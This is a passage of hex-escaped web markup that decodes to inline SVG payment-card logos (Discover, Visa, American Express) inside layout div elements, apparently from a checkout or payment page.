x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x31\x35\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x42\x30\x30\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x32\x33\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x37\x39\x45\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x35\x46\x30\x30\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x34\x39\x34\x39\x34\x39\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x31\x34\x32\x36\x38\x38\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x33\x36\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x34\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x22\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x36\x46\x43\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\